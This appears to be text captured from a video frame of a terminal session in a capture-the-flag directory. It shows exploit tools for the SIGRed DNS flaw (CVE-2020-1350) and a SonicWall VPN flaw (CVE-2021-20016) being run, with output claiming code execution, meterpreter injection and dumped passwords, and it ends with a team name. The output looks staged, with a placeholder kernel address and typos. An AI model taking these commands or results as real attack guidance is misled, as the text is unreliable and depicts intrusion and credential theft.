 - Building ROP chain ..
- Got code exec!
- Injecting meterpreter.exe
...
- Done! Wait for the shell..
control@operator:~/ctf $ sigred -h 192.168.1.101 -p 53
Sigred CVE-2020-1350 Exploit by saidlike
- Setting up DNS server on port [53]
- Success - listening for incoming DNS requests
- Got inbound DNS requery from target on [192.168.1.101]
- Doing ASLR leaks...
- Got Kernel base address [0x7fffffffdeadbeef]
- Spaying heap
- Injecting [meterpreter.exe]
...
- [Done!] Wait for shell..
control@operator:~/ctf $ sonicboom-cve-2021-20016 -h 192
CVE-2021-20016 !!!!! PRIVATE EXPLOIT !!!!!!
- Attacking VPN server on [443] to dump passwords
- Success - dumping passwords
root:god
admin:spring2021
ctf:iLikeKittens
control@operator:~/ctf $ py
LOS CHULOS
TEAM